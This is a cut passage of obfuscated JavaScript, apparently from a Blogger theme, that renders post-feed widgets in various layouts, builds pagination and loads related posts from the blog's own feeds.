sneeit_qa(sneeit_i7,qc,qd){qc=sneeit_gx(qc);if(!qc){if(sneeitb('0xceb','Sd*n')!==sneeitb('0xcec','(dru')){sneeit_i7[sneeitb('0x6e5','u%6R')](sneeitb('0xced','EdHN'))[sneeitb('0x7b4','4*#i')](sneeitb('0xcee','*JU!'));$[sneeitb('0xcef','43O#')](sneeit_i7[sneeitb('0xcf0','xfT6')]+sneeitb('0xcf1','GYe0')+((page_number-0x1)*Number(sneeit_i7[sneeitb('0x59f','yEO#')]['count'])+0x1),function(bo){sneeit_qp(sneeit_i7,bo);},sneeitb('0xcf2','gq5D'));}else{return;}}qc=new sneeit_gB(qc);if(qc[sneeitb('0xcf3','5H0W')][sneeitb('0x98','aTE6')]==0x0){sneeit_i7[sneeitb('0x75d','gq5D')]('no-post')[sneeitb('0x286','42$8')](sneeitb('0xcf4','YDh4'))[sneeitb('0x160','SK&)')](trans(sneeitb('0xcf5','(dru')));return;}if(typeof qd==sneeitb('0xcf6','43O#')){if(sneeitb('0xcf7','tOej')!==sneeitb('0xcf8','26@n')){qd=0x1;}else{return'';}}var qh=Math[sneeitb('0xcf9','26@n')](qc[sneeitb('0xcfa','5H0W')]/sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xcfb','*JU!')]);if(qh>0x1){if(sneeitb('0xcfc','6S&b')===sneeitb('0xcfd','4*#i')){sneeit_i7[sneeitb('0x1ef','GYe0')](sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xcfe','5vsl')]);}else{sneeit_i7[sneeitb('0x4af','(dru')]('data-max_page',qh);sneeit_i7['attr'](sneeitb('0xcff','f)QU'),qc['total_entry']);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=qh;sneeit_f1++){if('bTrji'!=='bTrji'){current_page_number_in_url=Number(current_page_number_in_url)-0x1;if(current_page_number_in_url>=0x0){sneeit_lk(pages['length']-0x1,current_page_number_in_url);}}else{sneeit_ih+=sneeitb('0xd00','gq5D')+sneeit_i7['id']+sneeitb('0xd01','xfT6')+sneeit_f1+sneeitb('0xd02','26@n')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==qh-0x1){sneeit_ih+=sneeitb('0xd03','LkKr')+sneeit_f1+'\x22>...</span>';}}}var qm=sneeitb('0xd04','hZGi')+qc['entry'][sneeitb('0xd6','vMyt')]+sneeitb('0xd05','u%6R')+qc[sneeitb('0xd06','gq5D')]+'\x20'+trans(sneeitb('0xd07','9sei'))+sneeitb('0xd08','zBjM');sneeit_ih+=qm;sneeit_i7[sneeitb('0x5a6','PTwZ')]('.feed-widget-pagination')[sneeitb('0x15d','PTwZ')](sneeit_ih+sneeit_bT);sneeit_q2(sneeit_i7,qd);sneeit_i7[sneeitb('0x49e','9sei')]('.feed-widget-pagination-button')[sneeitb('0x9b1','xfT6')](function(){if(sneeitb('0xd09','43O#')===sneeitb('0xd0a','u%6R')){$(sneeit_bT)[sneeitb('0xd0b','hZGi')](sneeit_i7);}else{if($(this)['is'](sneeitb('0xd0c','LkKr'))){return;}var qo=Number($(this)[sneeitb('0x42c','*JU!')]());sneeit_pY(sneeit_i7,qo);sneeit_q2(sneeit_i7,qo);sneeit_cv(sneeit_i7,0x64);}});}}}function sneeit_qp(sneeit_i7,qr){if(typeof qr!=sneeitb('0xd0d','9sei')){qr=sneeit_gx(qr);if(!qr){if(sneeitb('0xd0e','yd&y')!==sneeitb('0xd0f','PTwZ')){var a9=raw_title[sneeitb('0x2c9','OP)N')](start,end+0x1);raw_title=raw_title[sneeitb('0xd10','owGG')](a9,'<i\x20class=\x22fa\x20'+a9[sneeitb('0xd11','XyTV')]('/','')+sneeitb('0x56d','vMyt'));}else{return;}}qr=new sneeit_gB(qr);}else if(typeof sneeit_i7[sneeitb('0xd12','OP)N')]!=sneeitb('0x2a','(dru')){if(sneeitb('0xd13','gq5D')!==sneeitb('0xd14','^684')){sneeit_ie=sneeit_ie[sneeitb('0x777','GYe0')](sneeitb('0x615','*JU!'))[0x1];if(sneeit_ie[sneeitb('0xd15','42$8')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x33c','tOej')]('\x20')[0x0];}sneeit_id[sneeitb('0x1ac','yEO#')](sneeitb('0xd16','YDh4'),sneeit_ie['toCapitalize']())[sneeitb('0xcbc','jn@5')](sneeit_ie[sneeitb('0xd17','b#aF')]());}else{qr=sneeit_i7[sneeitb('0xd18','yd&y')];}}else{if(sneeitb('0xd19','lBzJ')!==sneeitb('0xd1a','yEO#')){return;}else{sneeit_jo();return;}}if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x95b','GYe0')]==0x0){return;}if(!sneeit_c3(sneeit_i7[sneeitb('0x22c','26@n')]['icon'])){if('mwLZz'!==sneeitb('0xd1c','26@n')){return sneeit_bY[sneeitb('0xd1d','jn@5')][sneeitb('0x128','hZGi')](sneeitb('0xd1e','Lpb^'));}else{sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xd1f','b#aF')]=![];}}if(!sneeit_c3(sneeit_i7[sneeitb('0xb81','EdHN')]['title'])){if(sneeitb('0xd20','PTwZ')!==sneeitb('0xd21','6S&b')){sneeit_f8[sneeitb('0xd22','YDh4')][sneeit_f7]=entry[sneeitb('0xd23','FEdw')][sneeit_f7][sneeitb('0xd24','yEO#')];}else{sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xd25','xfT6')]=!![];}}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0xc2e','f)QU')]==sneeitb('0xd26','aTE6')||sneeit_i7[sneeitb('0x560','5H0W')][sneeitb('0x30a','hZGi')]=='out-of-thumb'){sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0x9eb','4FMO')]=sneeitb('0xd27','Lpb^');}var qy=sneeit_i7[sneeitb('0x540','jn@5')];qy['author']=sneeit_c5(qy['author']);qy[sneeitb('0xd28','lBzJ')]=sneeit_c5(qy[sneeitb('0xd29','43O#')]);qy[sneeitb('0xd2a','XyTV')]=sneeit_c5(qy[sneeitb('0xd2b','Tu&w')]);qy[sneeitb('0xd2c','hNNj')]=sneeit_c5(qy['meta']);if(!qy[sneeitb('0xd2c','hNNj')]){if(sneeitb('0xd2d','FEdw')!=='okkGw'){qy[sneeitb('0xd2e','GYe0')]=qy[sneeitb('0xd2f','S3t!')]=qy[sneeitb('0xd30','aTE6')]=![];}else{$(sneeitb('0xd31','zBjM'))['prepend'](sneeit_k5);}}else if(qy['author']||qy[sneeitb('0xd32','PTwZ')]||qy['date']){qy[sneeitb('0x508','9sei')]=!![];}else{qy[sneeitb('0x507','4*#i')]=![];}qy['snippet']=sneeit_c5(qy[sneeitb('0xd33','PTwZ')]);qy['readmore']=sneeit_c5(qy[sneeitb('0xd34','9sei')]);qy[sneeitb('0xc79','6S&b')]=sneeit_c5(qy['cate']);if(sneeit_c3(qy[sneeitb('0xd35','Tu&w')])&&(qy[sneeitb('0xd36','f)QU')]==sneeitb('0xd37','!e)(')||qy[sneeitb('0x1e8','LkKr')]=='0')){sneeit_i7[sneeitb('0x928','43O#')](sneeitb('0xd38','Tu&w'));}else{sneeit_i7[sneeitb('0x8f8','lBzJ')](sneeitb('0xd39','FEdw'));}if(sneeit_c5(qy[sneeitb('0xc60','OP)N')])){if(sneeitb('0xd3a','PTwZ')===sneeitb('0xd3b','Tu&w')){sneeit_i7[sneeitb('0x444','owGG')](sneeitb('0xd3c','42$8'))[sneeitb('0xd3d','yEO#')]();}else{sneeit_i7[sneeitb('0xd3e','^684')](sneeitb('0xd3f','5H0W'));}}else{sneeit_i7[sneeitb('0x131','42$8')](sneeitb('0xd40','O3KL'));}var sneeit_ih='';var qC='';var qD='';var qE='';var qF='';var qG=0x1;var qH=qr[sneeitb('0xd41','R$Sr')][sneeitb('0x95b','GYe0')];var qI=0x0;var qJ='';if(qy[sneeitb('0xd42','4FMO')]==sneeitb('0xd43','6S&b')){if(sneeitb('0xd44','PTwZ')!==sneeitb('0xd45','5vsl')){page_in_url=Number(page_in_url);sneeit_kn=(page_in_url-0x1)*Number(sneeit_i7[sneeitb('0xb81','EdHN')][sneeitb('0xd46','gq5D')])+0x1;}else{if(qr[sneeitb('0xd1b','XyTV')][sneeitb('0x40c','^684')]>0x5){qG=Math[sneeitb('0xd47','S3t!')](qr['entry'][sneeitb('0x110','Tu&w')]/0x5);for(qI=0x5;qI>=0x1;qI-=0x1){if(sneeitb('0xd48','26@n')!==sneeitb('0xd49','o*Mf')){qH=qr['entry'][sneeitb('0x104','hZGi')]-(qG-0x1)*qI;if(Math[sneeitb('0xd4a','B$(8')](qH-qI)<=0x2){if(sneeitb('0xd4b','6S&b')!==sneeitb('0xd4c',')R%0')){break;}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}}else{sneeit_f8[sneeitb('0xd4d','zBjM')]=entry[sneeitb('0xd4e','26@n')][sneeit_f7]['value'];}}}if(qI>0x5){qI=0x5;qH=qr['entry'][sneeitb('0x28f','jn@5')]-qG*qI;}}}for(var sneeit_f1=0x0;sneeit_f1<qr[sneeitb('0xa76','SK&)')][sneeitb('0x40c','^684')];sneeit_f1++){var qO=qr[sneeitb('0xd4f','26@n')][sneeit_f1];qO[sneeitb('0x2ed','*JU!')]=qy;switch(qy['type']){case sneeitb('0xd50','EdHN'):sneeit_ih+=sneeitb('0xd51','FEdw')+sneeit_f1+sneeitb('0xd52','b#aF')+sneeit_pf(qO,0x384)+sneeitb('0xd53','5H0W')+sneeit_pr(qO,'bg')+sneeit_pP(qO,'cad')+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xc3b','FEdw')+sneeitb('0xd54','u%6R');break;case sneeitb('0xd55','Lpb^'):var qP=0x208;if(sneeit_f1!=0x1&&sneeit_f1!=0x2&&sneeit_f1!=0x3&&sneeit_c3(qy[sneeitb('0xd56','B$(8')])&&(qy[sneeitb('0xd57','tOej')]==sneeitb('0xd58','B$(8')||qy[sneeitb('0xd59','5vsl')]==0x0)){if(sneeitb('0xd5a','gq5D')===sneeitb('0xd5b','PTwZ')){qP=sneeitb('0xd5c','u%6R');}else{sneeit_ih[sneeit_f1]=sneeit_oQ(entry);}}if(sneeit_f1==0x4){if('FIsgY'!=='FIsgY'){sneeit_tP();}else{sneeit_ih+=sneeit_bT;}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?'\x20item-extra':'')+'>'+sneeitb('0xd5d','Tu&w')+sneeit_pf(qO,qP)+sneeitb('0xd5e','GYe0')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xc2e','f)QU')]!=sneeitb('0xd5f','b#aF')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd60','^684')+sneeitb('0xd61','Lpb^');if(sneeit_f1==0x0&&(qy[sneeitb('0xd62','Lpb^')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd64','jn@5')]||qy['title']==sneeitb('0xd65','Tu&w'))){sneeit_ih+=sneeitb('0xd66','*JU!')+(qy[sneeitb('0xd16','YDh4')]==sneeitb('0xd67','f)QU')&&sneeit_f1==0x0?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO');}sneeit_ih+=sneeitb('0xd68','xfT6');break;case sneeitb('0xd69','^684'):var qP=0x1c2;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0xd6a','6S&b')])&&(qy[sneeitb('0x503','xfT6')]=='auto'||qy[sneeitb('0xd6b','vMyt')]==0x0)){qP=sneeitb('0xd6c','o*Mf');}if(sneeit_f1%0x2==0x0&&sneeit_f1>=0x4){sneeit_ih+=sneeit_bT;}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,sneeit_f1>=0x4?sneeitb('0xd6d','FEdw'):'')+'>'+sneeitb('0xd6e','*JU!')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xd6f','SK&)')+(sneeit_f1==0x0?'\x20gradient':'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xd70','SK&)')]!=sneeitb('0xd71','S3t!')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xa15','tOej')+sneeitb('0xd72','lBzJ');if(sneeit_f1==0x0&&(qy[sneeitb('0xc33','o*Mf')]||qy[sneeitb('0xd63','Tu&w')]||qy[sneeitb('0xd73','(dru')]||qy[sneeitb('0xd74','aTE6')]==sneeitb('0xd75','0pIo'))){if(sneeitb('0xd76','O3KL')===sneeitb('0xd77','^684')){sneeit_ih+='<div\x20class=\x22item-sub\x22>'+(qy['title']==sneeitb('0xd78','YDh4')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x5b1','b#aF');}else{var ab=$(this);ab['name']=$(this)[sneeitb('0xd79','OP)N')]();ab[sneeitb('0xd7a','42$8')]=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0xd7b','zY^['));sneeit_i7[sneeitb('0xd7c','f)QU')][sneeit_i7['content'][sneeitb('0x5b7','O3KL')]]=ab;}}sneeit_ih+=sneeitb('0xd7d','f)QU');break;case sneeitb('0xd7e','4*#i'):var qP=0x1f4;if(sneeit_f1==0x0&&sneeit_c3(qy[sneeitb('0x503','xfT6')])&&(qy[sneeitb('0xd7f','O3KL')]==sneeitb('0xd80','zBjM')||qy[sneeitb('0xd81','SK&)')]==0x0)){qP=sneeitb('0xd82','*JU!');}sneeit_ih=sneeitb('0xd83','LkKr')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xd84','f)QU')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xd85','LkKr')?sneeit_p5(qO):'')+sneeitb('0x9c2','B$(8')+sneeitb('0x6a1','4FMO');if(qy['snippet']||qy['meta']||qy[sneeitb('0x50d','XyTV')]||qy['title']==sneeitb('0xd86','5H0W')){if(sneeitb('0xd87','4FMO')===sneeitb('0xd88','f)QU')){sneeit_ih+=sneeitb('0xd89','*JU!')+(qy['title']==sneeitb('0xd8a',')R%0')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO)+sneeitb('0xd8b','Tu&w');}else{if(width<current_width&&!must_load){return original_src;}src[sneeit_f1]='w'+width;}}sneeit_ih+=sneeitb('0xd8c','*JU!');if(sneeit_f1%0x3==0x0){qD+=sneeit_ih;}else if(sneeit_f1%0x3==0x1){if(sneeitb('0xd8d','YDh4')!=='VcNQj'){qE+=sneeit_ih;}else{content[sneeitb('0x9c3','hZGi')]['push']($(this)[sneeitb('0xd79','OP)N')]());}}else{if(sneeitb('0xd8e','R$Sr')!==sneeitb('0xd8f','jn@5')){qF+=sneeit_ih;}else{sneeit_f8[sneeitb('0xd90','SK&)')]=Number(entry[sneeitb('0xd91','Lpb^')]['$t']);}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x3==0x2){if('pJvgE'!=='tZAZp'){qC+=sneeit_bT;}else{var e=min;min=max;max=e;}}break;case sneeitb('0xd92','5vsl'):sneeit_ih+=sneeitb('0xd93','hZGi')+sneeit_f1+sneeitb('0xd94','Tu&w')+sneeit_pf(qO,0x280)+sneeitb('0xd95','lBzJ')+sneeit_pr(qO,'bg')+sneeit_p5(qO)+sneeitb('0xd96','S3t!')+sneeitb('0xd97','jn@5');break;case sneeitb('0xd98','EdHN'):var qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var 